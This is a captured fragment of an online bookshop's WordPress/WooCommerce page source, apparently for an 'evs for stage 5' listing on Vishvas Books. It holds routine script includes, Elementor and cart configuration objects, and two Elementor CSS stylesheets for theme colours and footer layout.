window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/vishvasbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/vishvasbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"da34c357d7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"evs for stage 5 \u2013 Vishvas Books","excerpt":""}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.3" id="wc-price-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.2.1" id="bookory-elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.2.1" id="elementor-sticky-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.2.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9184243e46f3def43ca449d3eb2a17b8","fragment_name":"wc_fragments_9184243e46f3def43ca449d3eb2a17b8","request_timeout":"5000"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"070a41625cad48d8bac76e70366dfff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-24 18:30:28 -->

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419
body_size: 12
content:
.elementor-kit-17434{--e-global-color-primary:#F65D4E;--e-global-color-primary_hover:#f4402f;--e-global-color-text:#444444;--e-global-color-accent:#000000;--e-global-color-lighter:#999999;--e-global-color-border:#E6E6E6;--e-global-typography-heading_title-font-family:"Sora";--e-global-typography-heading_title-font-size:36px;--e-global-typography-heading_title-font-weight:600;--e-global-typography-heading_title-text-transform:none;--e-global-typography-heading_title-line-height:44px;--e-global-typography-heading_title-letter-spacing:-2px;--e-global-typography-heading_footer-font-family:"Sora";--e-global-typography-heading_footer-font-size:16px;--e-global-typography-heading_footer-font-weight:600;--e-global-typography-heading_footer-text-transform:uppercase;--e-global-typography-heading_footer-line-height:20px;}.elementor-kit-17434 button,.elementor-kit-17434 input[type="button"],.elementor-kit-17434 input[type="submit"],.elementor-kit-17434 .elementor-button{background-color:var( --e-global-color-primary );font-size:14px;font-weight:600;color:#FFFFFF;border-radius:50px 50px 50px 50px;padding:17px 31px 17px 31px;}.elementor-kit-17434 button:hover,.elementor-kit-17434 button:focus,.elementor-kit-17434 input[type="button"]:hover,.elementor-kit-17434 input[type="button"]:focus,.elementor-kit-17434 input[type="submit"]:hover,.elementor-kit-17434 input[type="submit"]:focus,.elementor-kit-17434 .elementor-button:hover,.elementor-kit-17434 .elementor-button:focus{background-color:var( --e-global-color-primary_hover );color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-17434{--e-global-typography-heading_title-font-size:30px;--e-global-typography-heading_title-line-height:38px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420
body_size: 1145
content:
.elementor-17501 .elementor-element.elementor-element-ae49e02:not(.elementor-motion-effects-element-type-background), .elementor-17501 .elementor-element.elementor-element-ae49e02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-17501 .elementor-element.elementor-element-ae49e02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 30px 70px 30px;}.elementor-17501 .elementor-element.elementor-element-ae49e02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF1A;margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;padding:0px 15px 0px 0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-17501 .elementor-element.elementor-element-3bf0dce .hfe-site-logo-container, .elementor-17501 .elementor-element.elementor-element-3bf0dce .hfe-caption-width figcaption{text-align:left;}.elementor-17501 .elementor-element.elementor-element-3bf0dce .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-3bf0dce{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-17501 .elementor-element.elementor-element-3bf0dce > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-17501 .elementor-element.elementor-element-3bf0dce.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17501 .elementor-element.elementor-element-3bf0dce .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17501 .elementor-element.elementor-element-c3d7563{color:var( --e-global-color-lighter );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-17501 .elementor-element.elementor-element-96bc921 .elementor-heading-title{font-size:18px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-17501 .elementor-element.elementor-element-98b6488 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-17501 .elementor-element.elementor-element-98b6488 .elementor-heading-title{font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17501 .elementor-element.elementor-element-873284e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-lighter );}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-text{transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-element-populated{padding:0px 15px 0px 40px;}.elementor-17501 .elementor-element.elementor-element-b4a8133 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-17501 .elementor-element.elementor-element-b4a8133{text-align:right;}.elementor-17501 .elementor-element.elementor-element-b4a8133 .elementor-heading-title{font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;color:#FFFFFF;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-icon i{color:var( --e-global-color-lighter );transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-icon svg{fill:var( --e-global-color-lighter );transition:fill 0.3s;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary_hover );}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary_hover );}.elementor-17501 .elementor-element.elementor-element-aef9c92{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-text{transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-2270376{--spacer-size:50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-17501 .elementor-element.elementor-element-d3ad3cb{text-align:right;}.elementor-17501 .elementor-element.elementor-element-30a28dd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17501 .elementor-element.elementor-element-30a28dd:not(.elementor-motion-effects-element-type-background), .elementor-17501 .elementor-element.elementor-element-30a28dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-17501 .elementor-element.elementor-element-30a28dd{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 30px 45px 30px;}.elementor-17501 .elementor-element.elementor-element-30a28dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17501 .elementor-element.elementor-element-bfdc9ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17501 .elementor-element.elementor-element-bfdc9ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17501 .elementor-element.elementor-element-bfdc9ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-f422faf{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-17501 .elementor-element.elementor-element-b18ab61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17501 .elementor-element.elementor-element-b18ab61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17501 .elementor-element.elementor-element-b18ab61 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17501 .elementor-element.elementor-element-b4fb818{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-icon{padding-right:10px;transform:rotate(0deg);}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1200px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9{width:40%;}.elementor-17501 .elementor-element.elementor-element-6868796{width:40%;}.elementor-17501 .elementor-element.elementor-element-75cad96{width:50%;}.elementor-17501 .elementor-element.elementor-element-bfdc9ac{width:50%;}.elementor-17501 .elementor-element.elementor-element-b18ab61{width:50%;}}@media(max-width:1366px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}}@media(max-width:1024px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-b4a8133{text-align:left;}.elementor-17501 .elementor-element.elementor-element-d3ad3cb{text-align:center;}.elementor-17501 .elementor-element.elementor-element-30a28dd{padding:30px 30px 30px 30px;}}@media(max-width:880px){.elementor-17501 .elementor-element.elementor-element-ae49e02{padding:60px 30px 60px 30px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 15px 0px 0px;}}@media(max-width:767px){.elementor-17501 .elementor-element.elementor-element-ae49e02{padding:60px 15px 0px 15px;}.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-b4a8133{text-align:left;}.elementor-17501 .elementor-element.elementor-element-d3ad3cb{text-align:center;}.elementor-17501 .elementor-element.elementor-element-30a28dd{padding:25px 15px 30px 15px;}.elementor-17501 .elementor-element.elementor-element-f422faf > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-17501 .elementor-element.elementor-element-f422faf{text-align:center;}}/* Start custom CSS for column, class: .elementor-element-e5a6ff9 */@media (max-width: 1024px){
.elementor-17501 .elementor-element.elementor-element-e5a6ff9{
    order: -2;
}
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-75cad96 */@media (max-width: 1024px) and (min-width: 767px){
.elementor-17501 .elementor-element.elementor-element-75cad96{
    order: -1;
}
}/* End custom CSS */